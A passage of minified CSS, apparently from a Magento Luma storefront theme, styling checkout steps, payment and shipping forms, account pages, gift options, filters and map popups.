0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#333}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#006bb4;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#006bb4;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.gift-item-block .title:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #ccc;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ccc}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ccc}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup 